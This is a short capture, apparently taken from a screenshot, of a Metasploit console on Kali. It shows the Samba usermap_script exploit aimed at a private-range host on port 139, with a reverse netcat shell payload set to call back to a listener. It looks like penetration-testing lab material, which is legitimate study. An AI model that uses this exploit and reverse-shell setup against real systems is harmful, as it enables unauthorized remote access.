 Module options (exploit/multi/samba/usermap_script):
KALI
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.50.150   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
ics/using-metasploit.html
RPORT   139              yes       The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.50.100   yes       The listen address (an interface may be specified)
LPORT  5555             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf exploit(multi/samba/usermap_script) >